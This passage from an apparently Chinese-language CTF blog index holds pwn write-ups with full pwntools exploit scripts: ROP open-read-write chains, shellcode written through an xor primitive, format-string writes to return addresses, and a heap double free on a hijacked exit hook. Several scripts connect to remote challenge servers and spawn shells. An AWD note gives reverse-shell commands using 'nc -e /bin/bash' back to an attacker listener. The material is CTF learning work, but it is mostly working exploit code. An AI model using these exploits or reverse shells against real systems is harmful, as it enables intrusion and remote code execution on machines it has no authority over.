leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))

open_a=leak_addr+libc.sym[b&amp;quot;open&amp;quot;]
read_a=leak_addr+libc.sym[b&amp;quot;read&amp;quot;]
write_a=leak_addr+libc.sym[b&amp;quot;write&amp;quot;]
pop_rsi=leak_addr+0x2601f
pop_rdx=leak_addr+0x142c92

# gdb.attach(io)
# pause()

payload=cyclic(0x210)+p64(0x404498)+p64(read_text)
io.sendafter(b&amp;quot;try it\n&amp;quot;,payload)

#open
orw=b&amp;quot;/flag\x00\x00\x00&amp;quot;+p64(pop_rdi)+p64(0x404288)+p64(pop_rsi)+p64(0)+p64(open_a)
#read
orw+=p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(0x404a00)+p64(pop_rdx)+p64(0x50)+p64(read_a)
#write
orw+=p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(0x404a00)+p64(pop_rdx)+p64(0x50)+p64(write_a)

orw=orw.ljust(0x210,b&amp;quot;a&amp;quot;)+p64(0x404490-0x208)+p64(leave_ret)
io.send(orw)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;xor&#34;&gt;xor：&lt;/h3&gt;
&lt;p&gt;存在xor每次只能异或一个字节，但是最开始有flag判断&lt;br&gt;
flag初值为0，函数进入条件小于等于0&lt;br&gt;
需要通过第一次异或将flag的符号位覆盖为0xff即可绕过&lt;br&gt;
后面向rwx段写shellcode，最后劫持&lt;code&gt;fini_array&lt;/code&gt;指针到shellcode处即可&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./pwn&amp;quot;)
io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28981)
libc=ELF(&amp;quot;./libc.so.6&amp;quot;)

def xorenc(addr,val):
    io.sendlineafter(b&amp;quot;addr: &amp;quot;,addr)
    io.sendlineafter(b&amp;quot;value: &amp;quot;,val)    

# gdb.attach(io)
# pause()

pop_rdi=0x2a3e5 
flag=0x600bcc
fini_array=0x600970
sc_addr=0x600d00  # xor 0x400610  20 0B10

xorenc(hex(flag+3).encode(),b&amp;quot;0xff&amp;quot;)
xorenc(hex(fini_array).encode(),b&amp;quot;0x10&amp;quot;)
xorenc(hex(fini_array+1).encode(),b&amp;quot;0x0b&amp;quot;)
xorenc(hex(fini_array+2).encode(),b&amp;quot;0x20&amp;quot;)

shellcode=asm(shellcraft.sh())
for i in range(len(shellcode)):
    xorenc(hex(sc_addr+i),hex(shellcode[i]).encode())

xorenc(hex(flag+3).encode(),b&amp;quot;0xff&amp;quot;) #trigger

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;read_file&#34;&gt;read_file:&lt;/h3&gt;
&lt;p&gt;第一次输入远端除去含&lt;code&gt;flag&lt;/code&gt;字串的文件名使得&lt;code&gt;file_flag&lt;/code&gt;为真从而能进入read_file函数&lt;br&gt;
远端&lt;code&gt;flag.txt&lt;/code&gt; 8字节可以让&lt;code&gt;file_fd&lt;/code&gt;覆盖为0，使fd=0，read从键盘输入&lt;br&gt;
read_file里面输入length时调用&lt;code&gt;alloca()&lt;/code&gt;在栈上分配空间，使得后续可以栈溢出&lt;br&gt;
此时file_name为&lt;code&gt;flag.txt&lt;/code&gt;，通过load_file函数加上偏移直接跳转到&lt;br&gt;
&lt;code&gt;file_fd = open(file_name, 0, 0LL);&lt;/code&gt;从而绕过&lt;code&gt;flag&lt;/code&gt;字串判断&lt;br&gt;
第一个&lt;code&gt;ret&lt;/code&gt;使得程序正常跳转到最read_file，第二个&lt;code&gt;ret&lt;/code&gt;平衡栈&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./pwn&amp;quot;)
# io=remote(&amp;quot;node2.anna.nssctf.cn&amp;quot;,28565)

load_text=0x401493
leak=0x4014ee
ret=0x40101a

io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
io.sendlineafter(b&amp;quot;file_name : &amp;quot;,b&amp;quot;.&amp;quot;)

io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
io.sendlineafter(b&amp;quot;file_name : &amp;quot;,b&amp;quot;flag.txt&amp;quot;)


io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
io.sendlineafter(b&amp;quot;file_content_length : &amp;quot;,b&amp;quot;1&amp;quot;)
io.recvuntil(b&amp;quot;read more \n&amp;quot;)

gdb.attach(io)
pause()

payload=cyclic(0x18)+p64(load_text)+p64(ret)*2+p64(leak)
io.send(payload)

io.sendlineafter(b&amp;quot;file_content_length : &amp;quot;,b&amp;quot;1&amp;quot;)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">NSSCTF Round#14 Basic. 部分wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/XKnqVgyRN1/"" data-c="
          &lt;h4 id=&#34;das-6月赛fooooood&#34;&gt;DAS 6月赛fooooood：&lt;/h4&gt;
&lt;p&gt;非栈上格式化字符串，但是只有3次有效输入机会，找跳板(&lt;code&gt;1-&amp;gt;2-&amp;gt;3-&amp;gt;value&lt;/code&gt;)可以用两次输入写掉栈上&lt;code&gt;i&lt;/code&gt;的值为一个大值从而实现多次输入，后面就是非栈上格式化字符串标准打法，劫持ret可以打rop也可以打one_gadget&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])
# context(log_level=&#39;debug&#39;)

# io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,25718)
io=process(&amp;quot;./pwn&amp;quot;)
elf=ELF(&amp;quot;./pwn&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

def sd(cc):
    io.sendlineafter(b&amp;quot;what&#39;s your favourite food: &amp;quot;, cc)


io.recvuntil(b&amp;quot;Give me your name:&amp;quot;)
payload=b&amp;quot;/bin/sh\x00&amp;quot;
io.sendline(payload)


io.recvuntil(b&amp;quot;what&#39;s your favourite food: &amp;quot;)
payload=&amp;quot;%11$p.%9$p&amp;quot;
io.sendline(payload)

gdb.attach(io)    
pause()

io.recvuntil(b&amp;quot;like &amp;quot;)
stack=int(io.recv(14),16)
stack0=stack-0xd0
ret_addr=stack0-0x10
rr=stack0+0xe0
# canary=int(io.recv(18),16)
io.recvuntil(b&amp;quot;.&amp;quot;)
libc_addr=int(io.recv(14),16)-240-libc.sym[b&amp;quot;__libc_start_main&amp;quot;]
print(&amp;quot;stack: &amp;quot;+hex(stack))
print(&amp;quot;stack0: &amp;quot;+hex(stack0))
print(&amp;quot;libc_addr: &amp;quot;+hex(libc_addr))
one_gadget=[0x45226,0x4527a,0xf03a4,0xf1247]
shell=one_gadget[3]+libc_addr
sys_addr=libc.sym[b&amp;quot;system&amp;quot;]+libc_addr

off0=(stack0-0x24)&amp;amp;0xffff
payload = &amp;quot;%{}c%{}$hn&amp;quot;.format(off0,11)
sd(payload)

sd(&#39;%100&#39;+&#39;c%37$hhn&#39;) #修改i值，增加循环次数

# off1=(off0+0xc+0x8)
off1=ret_addr

def fmt_off(addr,value):

    payload = &amp;quot;%{}c%{}$hn&amp;quot;.format(addr&amp;amp;0xffff,11)
    sd(payload)

    payload=&amp;quot;%{}c%{}$hhn&amp;quot;.format(value&amp;amp;0xff,37)
    sd(payload)

    for i in range(4):
        payload = &amp;quot;%{}c%{}$hhn&amp;quot;.format((addr+1+i)&amp;amp;0xff,11)
        sd(payload)
        payload=&amp;quot;%{}c%{}$hhn&amp;quot;.format((value&amp;gt;&amp;gt;((i+1)*8))&amp;amp;0xff,37)
        sd(payload)
    
fmt_off(ret_addr,shell) #单字节循环写

for i in range(87):
    io.sendline(b&amp;quot;1&amp;quot;)


io.interactive()
    
# 0x45226 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4527a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf03a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1247 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;swpu_19_login&#34;&gt;SWPU_19_login&lt;/h4&gt;
&lt;p&gt;7/30复习一下&lt;br&gt;
32位，劫持main函数返回地址为one_gadget&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
# context(log_level=&#39;debug&#39;,arch=&#39;x86&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])
context(terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node1.anna.nssctf.cn&amp;quot;,28348)
# io=process(&amp;quot;./login&amp;quot;)
elf=ELF(&amp;quot;./login&amp;quot;)
libc=ELF(&amp;quot;./libc-2.27.so&amp;quot;)

# gdb.attach(io)
# pause()

sh_addr=0x804b080
io.sendafter(b&amp;quot;name: \n&amp;quot;,b&amp;quot;/bin/sh\x00&amp;quot;)
io.recvuntil(b&amp;quot;word: \n&amp;quot;)

# 6 15

payload=b&amp;quot;%6$p.%15$p&amp;quot;
io.send(payload)
io.recvuntil(b&amp;quot;password: &amp;quot;)
stack_addr=int(io.recv(10),16)
io.recvuntil(b&amp;quot;.&amp;quot;)
leak_addr=int(io.recv(10),16)-241-libc.sym[b&amp;quot;__libc_start_main&amp;quot;]
ret_addr=stack_addr+0x24
shell=leak_addr+0x3cbf7

print(&amp;quot;stack_addr: &amp;quot;+hex(stack_addr))
print(&amp;quot;ret_addr: &amp;quot;+hex(ret_addr))
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
print(&amp;quot;shell: &amp;quot;+hex(shell))

io.recvuntil(b&amp;quot;again!\n&amp;quot;)
payload=&amp;quot;%{}c%{}$hn&amp;quot;.format(ret_addr&amp;amp;0xffff,22)
io.send(payload)

io.recvuntil(b&amp;quot;again!\n&amp;quot;)
payload=&amp;quot;%{}c%{}$hhn&amp;quot;.format(shell&amp;amp;0xff,59)
io.send(payload)


io.recvuntil(b&amp;quot;again!\n&amp;quot;)
payload=&amp;quot;%{}c%{}$hhn&amp;quot;.format((ret_addr+1)&amp;amp;0xff,22)
io.send(payload)

io.recvuntil(b&amp;quot;again!\n&amp;quot;)
payload=&amp;quot;%{}c%{}$hhn&amp;quot;.format((shell&amp;gt;&amp;gt;8)&amp;amp;0xff,59)
io.send(payload)


io.recvuntil(b&amp;quot;again!\n&amp;quot;)
payload=&amp;quot;%{}c%{}$hhn&amp;quot;.format((ret_addr+2)&amp;amp;0xff,22)
io.send(payload)

io.recvuntil(b&amp;quot;again!\n&amp;quot;)
payload=&amp;quot;%{}c%{}$hhn&amp;quot;.format((shell&amp;gt;&amp;gt;16)&amp;amp;0xff,59)
io.send(payload)


io.recvuntil(b&amp;quot;again!\n&amp;quot;)
io.send(b&amp;quot;wllmmllw&amp;quot;)

io.interactive()

# 0x3cbea execve(&amp;quot;/bin/sh&amp;quot;, esp+0x34, environ)
# constraints:
#   esi is the GOT address of libc
#   [esp+0x34] == NULL

# 0x3cbec execve(&amp;quot;/bin/sh&amp;quot;, esp+0x38, environ)
# constraints:
#   esi is the GOT address of libc
#   [esp+0x38] == NULL

# 0x3cbf0 execve(&amp;quot;/bin/sh&amp;quot;, esp+0x3c, environ)
# constraints:
#   esi is the GOT address of libc
#   [esp+0x3c] == NULL

# 0x3cbf7 execve(&amp;quot;/bin/sh&amp;quot;, esp+0x40, environ)
# constraints:
#   esi is the GOT address of libc
#   [esp+0x40] == NULL

# 0x6729f execl(&amp;quot;/bin/sh&amp;quot;, eax)
# constraints:
#   esi is the GOT address of libc
#   eax == NULL

# 0x672a0 execl(&amp;quot;/bin/sh&amp;quot;, [esp])
# constraints:
#   esi is the GOT address of libc
#   [esp] == NULL

# 0x13573e execl(&amp;quot;/bin/sh&amp;quot;, eax)
# constraints:
#   ebx is the GOT address of libc
#   eax == NULL

# 0x13573f execl(&amp;quot;/bin/sh&amp;quot;, [esp])
# constraints:
#   ebx is the GOT address of libc
#   [esp] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;osu_miss_analyzer&#34;&gt;osu_miss_analyzer&lt;/h4&gt;
&lt;p&gt;ogg打不通怎么办，栈上布置rop链，这道题卡输入挺恶心的&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&#39;./analyzer&#39;)
io=remote(&amp;quot;chal.osugaming.lol&amp;quot;,7273)
elf=ELF(&#39;./analyzer&#39;)
libc=elf.libc

# gdb.attach(io,&#39;b *0x4018d9\nc\n&#39;)
# pause()

def fi(s,n):
    payload =  b&amp;quot;\x00\xFB\xD6\x34\x01\x0B\x20\x32\x65\x61\x37\x32\x32\x31\x38\x65&amp;quot;
    payload += b&amp;quot;\x35\x36\x38\x30\x66\x33\x62\x63\x31\x65\x32\x39\x36\x66\x63\x64&amp;quot;
    payload += b&amp;quot;\x62\x37\x36\x33\x32\x39\x36\x0B&amp;quot;
    payload += &#39;{}{}&#39;.format(s,n).encode()
    payload += b&amp;quot;\x0B\x20\x66\x63\x36\x64\x63\x33\x64\x61\x62\x65\x30\x64\x63\x34&amp;quot;
    payload += b&amp;quot;\x65\x30\x35\x62\x33\x64\x65\x63\x32\x33\x39\x36\x64\x31\x30\x34&amp;quot;
    payload += b&amp;quot;\x32\x33\xDF\x02\x06\x00\x00\x00\xC0\x00\x05\x00\x00\x00\x32\x35&amp;quot;
    payload += b&amp;quot;\x3A\x01\x4C\x04\x01\x28\x00\x00\x00\x0b&amp;quot;
    return payload

payload=fi(&#39;\x05&#39;,&#39;%51$p&#39;)
io.sendlineafter(b&amp;quot;:\n&amp;quot;,payload.hex())

io.recvuntil(b&amp;quot;name: &amp;quot;)
leak_addr=int(io.recv(14),16)-0x29d90
log.success(&amp;quot;leak_addr:&amp;quot;+hex(leak_addr))

shell=leak_addr+0xebc81
log.success(&amp;quot;shell:&amp;quot;+hex(shell))

pop_rdi=leak_addr+0x000000000002a3e5
ret=leak_addr+0x0000000000029139
leave_ret=leak_addr+0x000000000004da83
str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]

bss_addr=0x404400

def ab_write(content,addr):
    for i in range(6):
        tp=&#39;%{}c%16$hhn&#39;.format((content&amp;gt;&amp;gt;(8*i))&amp;amp;0xff).ljust(0x10,&#39;a&#39;)+p64(addr+i).decode(&#39;latin-1&#39;)
        slen=len(tp)
        log.success(&amp;quot;slen:&amp;quot;+hex(slen))
        payload=fi(&#39;\x18&#39;,tp)
        io.sendlineafter(b&amp;quot;:\n&amp;quot;,payload.hex())

# ab_write(shell,0x404070)
# ab_write(pop_rdi,bss_addr)
# ab_write(str_sh,bss_addr+8)
# ab_write(sys_addr,bss_addr+16)

## leak stack
payload=fi(&#39;\x04&#39;,&#39;%6$p&#39;)
io.sendlineafter(b&amp;quot;:\n&amp;quot;,payload.hex())
io.recvuntil(b&amp;quot;name: &amp;quot;)
stack_addr=int(io.recv(14),16)
log.success(&amp;quot;stack_addr:&amp;quot;+hex(stack_addr))
ret_addr=stack_addr-0x110


# gdb.attach(io,&#39;b *0x401686\nc&#39;)
# pause()

ab_write(pop_rdi,bss_addr)
ab_write(str_sh,bss_addr+0x8)
ab_write(sys_addr,bss_addr+0x10)

# gdb.attach(io,&#39;&#39;)
# pause()

def fmt_t(addr,ctt,off1,off2):
    tp=&amp;quot;%{}c%{}$hn&amp;quot;.format(addr&amp;amp;0xffff,off1).ljust(0x20,&#39;a&#39;)
    slen=len(tp)
    log.success(&amp;quot;slen:&amp;quot;+hex(slen))
    payload=fi(&#39;\x20&#39;,tp)
    io.sendlineafter(b&amp;quot;:\n&amp;quot;,payload.hex())
      
    for i in range(6):
        tp=&amp;quot;%{}c%{}$hhn&amp;quot;.format((addr+i)&amp;amp;0xff,off1).ljust(0x20,&#39;a&#39;)
        slen=len(tp)
        log.success(&amp;quot;slen:&amp;quot;+hex(slen))
        payload=fi(&#39;\x20&#39;,tp)
        io.sendlineafter(b&amp;quot;:\n&amp;quot;,payload.hex())
        
        tp1=&amp;quot;%{}c%{}$hhn&amp;quot;.format((ctt&amp;gt;&amp;gt;((i)*8))&amp;amp;0xff,off2).ljust(0x20,&#39;a&#39;)
        slen=len(tp1)
        log.success(&amp;quot;slen:&amp;quot;+hex(slen))
        payload=fi(&#39;\x20&#39;,tp1)
        io.sendlineafter(b&amp;quot;:\n&amp;quot;,payload.hex())
        

# def fmt_t(addr,ctt,off1,off2):
#     io.sendafter(b&amp;quot;:\n&amp;quot;,&amp;quot;%{}c%{}$hn&amp;quot;.format(addr&amp;amp;0xffff,off1).hex())
#     io.sendafter(b&amp;quot;:\n&amp;quot;,&amp;quot;%{}c%{}$hhn&amp;quot;.format(ctt&amp;amp;0xff,off2).hex())
    
#     for i in range(5):
#         io.sendafter(b&amp;quot;:\n&amp;quot;,&amp;quot;%{}c%{}$hhn&amp;quot;.format((addr+i+1)&amp;amp;0xff,off1))
#         io.sendafter(b&amp;quot;:\n&amp;quot;,&amp;quot;%{}c%{}$hhn&amp;quot;.format((ctt&amp;gt;&amp;gt;((i+1)*8))&amp;amp;0xff,off2))


fmt_t(ret_addr+0x8,pop_rdi,6,85)
fmt_t(ret_addr+0x10,str_sh,6,85)
fmt_t(ret_addr+0x18,sys_addr,6,85)
fmt_t(ret_addr,ret,6,85)

log.success(&amp;quot;stack_addr:&amp;quot;+hex(stack_addr))
log.success(&amp;quot;ret_addr:&amp;quot;+hex(ret_addr))
log.success(&amp;quot;str_sh:&amp;quot;+hex(str_sh))
log.success(&amp;quot;pop_rdi:&amp;quot;+hex(pop_rdi))

io.sendlineafter(b&amp;quot;:\n&amp;quot;,b&amp;quot;ls&amp;quot;)
io.sendline(b&amp;quot;cat flag.txt&amp;quot;)

io.interactive()


# 0xebc81 execve(&amp;quot;/bin/sh&amp;quot;, r10, [rbp-0x70])
# constraints:
#   address rbp-0x78 is writable
#   [r10] == NULL || r10 == NULL || r10 is a valid argv
#   [[rbp-0x70]] == NULL || [rbp-0x70] == NULL || [rbp-0x70] is a valid envp

# 0xebc85 execve(&amp;quot;/bin/sh&amp;quot;, r10, rdx)
# constraints:
#   address rbp-0x78 is writable
#   [r10] == NULL || r10 == NULL || r10 is a valid argv
#   [rdx] == NULL || rdx == NULL || rdx is a valid envp

# 0xebc88 execve(&amp;quot;/bin/sh&amp;quot;, rsi, rdx)
# constraints:
#   address rbp-0x78 is writable
#   [rsi] == NULL || rsi == NULL || rsi is a valid argv
#   [rdx] == NULL || rdx == NULL || rdx is a valid envp

# 0xebce2 execve(&amp;quot;/bin/sh&amp;quot;, rbp-0x50, r12)
# constraints:
#   address rbp-0x48 is writable
#   r13 == NULL || {&amp;quot;/bin/sh&amp;quot;, r13, NULL} is a valid argv
#   [r12] == NULL || r12 == NULL || r12 is a valid envp

# 0xebd38 execve(&amp;quot;/bin/sh&amp;quot;, rbp-0x50, [rbp-0x70])
# constraints:
#   address rbp-0x48 is writable
#   r12 == NULL || {&amp;quot;/bin/sh&amp;quot;, r12, NULL} is a valid argv
#   [[rbp-0x70]] == NULL || [rbp-0x70] == NULL || [rbp-0x70] is a valid envp

# 0xebd3f execve(&amp;quot;/bin/sh&amp;quot;, rbp-0x50, [rbp-0x70])
# constraints:
#   address rbp-0x48 is writable
#   rax == NULL || {rax, r12, NULL} is a valid argv
#   [[rbp-0x70]] == NULL || [rbp-0x70] == NULL || [rbp-0x70] is a valid envp

# 0xebd43 execve(&amp;quot;/bin/sh&amp;quot;, rbp-0x50, [rbp-0x70])
# constraints:
#   address rbp-0x50 is writable
#   rax == NULL || {rax, [rbp-0x48], NULL} is a valid argv
#   [[rbp-0x70]] == NULL || [rbp-0x70] == NULL || [rbp-0x70] is a valid envp
&lt;/code&gt;&lt;/pre&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;1&#34;&gt;&lt;img src=&#34;Pasted%20image%2020240304013446.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
">非栈上格式化字符串 例题</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/zoxorWZV-/"" data-c="
          &lt;p&gt;bugku上打了两场awd，简单记录一下&lt;br&gt;
winscp连上方便文件操作，tabby再开个ssh&lt;/p&gt;
&lt;p&gt;Aoiawd上探针，将本机tmp文件夹里面探针扔到靶机上然后执行指令&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;chmod +x tapeworm.phar
chmod +x roundworm
chmod +x guardian.phar
./tapeworm.phar -d 目录 -s ip:port
./roundworm  -w 目录 -s ip -p port
./guardian.phar -i 目录 -s ip:port
通常
./tapeworm.phar -d ../var/www/html -s ip:port
./roundworm  -w ../var/www/html -s ip -p port
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;docker里面构建的Aoiawd的guardian用起来有点问题，一般情况evilPatcher能应付一下&lt;br&gt;
搭建好后可以看记录，可以粗略判断危险处&lt;/p&gt;
&lt;p&gt;主机开启端口监听：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;nc -lvvp 2333
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;靶机反弹shell，已经拿道远端shell&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;nc 主机ip 2333 -e /bin/bash
&lt;/code&gt;&lt;/pre&gt;
">AWD记录</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/MZwpgRHj1/"" data-c="
          &lt;h3 id=&#34;easy_stack&#34;&gt;easy_stack:&lt;/h3&gt;
&lt;p&gt;partial write+one_gadget&lt;br&gt;
重新打包过的libc，本地patch不了&lt;br&gt;
本地不patch调试后发现&lt;code&gt;rsp+0x18&lt;/code&gt;为main函数地址&lt;br&gt;
可以修改main函数返回地址低1字节为&lt;code&gt;\x80&lt;/code&gt;&lt;br&gt;
使其跳转到gadget&lt;br&gt;
&lt;code&gt;mov rax, qword ptr [rsp + 0x18]; call rax;&lt;/code&gt;&lt;br&gt;
可以再次返回main，同时可以泄露libc地址&lt;br&gt;
最后打one_gadget即可&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./easy_stack&amp;quot;)
io=remote(&amp;quot;nc.eonew.cn&amp;quot;,10004)
elf=ELF(&amp;quot;./easy_stack&amp;quot;)
libc=ELF(&amp;quot;./libc-2.27.so&amp;quot;)
# gdb.attach(io)
# pause()

payload=cyclic(0x88)+b&amp;quot;\x80&amp;quot;
io.sendline(payload)

leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x21a80
print(&amp;quot;leak_addr: &amp;quot; + hex(leak_addr))

shell=leak_addr+0x415a6

payload=b&amp;quot;a&amp;quot;*0x88+p64(shell)
io.sendline(payload)

sleep(1)

io.interactive()
    
# 0x415a6 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x415fa execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xdfa51 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL
&lt;/code&gt;&lt;/pre&gt;
">xm_pwn记录</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/6yuwf6aET/"" data-c="
          &lt;p&gt;最近碰到几道整型溢出的题目&lt;br&gt;
此题2.34-3的glibc版本，常用hook已被删除&lt;br&gt;
没有edit函数，但是白给uaf&lt;br&gt;
此题存在整型溢出可以分配堆块到任意地址，突破idx限制，可以任意地址泄露&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1690368381255.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
遗憾的是此题在本机复现时show打印main_arena指针泄露libc失败，即使是其他大佬wp的偏移也是，只能打通远端&lt;br&gt;
2.34的符号表也挺难找的，一步一步下去找的&lt;code&gt;exit_hook&lt;/code&gt;偏移&lt;br&gt;
&lt;code&gt;exit_hook&lt;/code&gt;即指&lt;code&gt;_rtld_global._rtld_lock_recursive-&amp;gt;_rtld_global._rtld_unlock_recursive&lt;/code&gt;&lt;br&gt;
释放7个到tcachebin里面，在释放2个堆块到fastbin&lt;br&gt;
可以打double free劫持&lt;code&gt;exit_hook&lt;/code&gt;为one_gadget&lt;br&gt;
最后调用exit函数即可getshell&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./newest_note&amp;quot;)
# io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28331)
elf=ELF(&amp;quot;./newest_note&amp;quot;)
libc=ELF(&amp;quot;./libc.so.6&amp;quot;)

io.sendlineafter(b&amp;quot;will be? :&amp;quot;,str(0x40040000))

def add(n,cc):
    io.sendlineafter(b&amp;quot;: &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendafter(b&amp;quot;Content: &amp;quot;,cc)

def delete(n):
    io.sendlineafter(b&amp;quot;: &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))

def show(n):
    io.sendlineafter(b&amp;quot;: &amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))

gdb.attach(io)
pause()

show(539034)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x218cc0
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
shell=leak_addr+0xeeccc
exit_hook=leak_addr+0x21a6c0


add(0,b&amp;quot;a&amp;quot;)
delete(0)
show(0)
io.recvuntil(b&amp;quot;Content: &amp;quot;)
key=u64(io.recv(5).ljust(8,b&amp;quot;\x00&amp;quot;))
heap_addr=key&amp;lt;&amp;lt;12
print(&amp;quot;heap_addr: &amp;quot;,hex(heap_addr))
print(&amp;quot;key: &amp;quot;+hex(key))

for i in range(9):
    add(i,b&amp;quot;a&amp;quot;)

add(9,b&amp;quot;a&amp;quot;)

for i in range(7):
    delete(i)
    
delete(7)
delete(8)
delete(7)

for i in range(7):
    add(i,b&amp;quot;a&amp;quot;)

add(7,p64(key^exit_hook))
add(8,b&amp;quot;a&amp;quot;)
add(7,b&amp;quot;a&amp;quot;)
add(10,p64(shell)*2)

io.sendlineafter(b&amp;quot;: &amp;quot;,b&amp;quot;4&amp;quot;)

io.interactive()


# 0xeeccc execve(&amp;quot;/bin/sh&amp;quot;, r15, r12)
# constraints:
#   [r15] == NULL || r15 == NULL
#   [r12] == NULL || r12 == NULL

# 0xeeccf execve(&amp;quot;/bin/sh&amp;quot;, r15, rdx)
# constraints:
#   [r15] == NULL || r15 == NULL
#   [rdx] == NULL || rdx == NULL

# 0xeecd2 execve(&amp;quot;/bin/sh&amp;quot;, rsi, rdx)
# constraints:
#   [rsi] == NULL || rsi == NULL
#   [rdx] == NULL || rdx == NULL
&lt;/code&gt;&lt;/pre&gt;
">[CISCN 2022 初赛]newest_note wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/4UNuWjKnk/"" data-c="
          &lt;p&gt;这几天比赛多，一大堆题目等着复现，先把这道前阵子做的题补了&lt;br&gt;
2.27的菜单题，漏洞在delete函数里面&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1690136049178.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
而程序的add函数每次创建堆块时都会额外创建一个大小为0x10的堆块作为指针堆块，指针指向创建堆块的content&lt;br&gt;
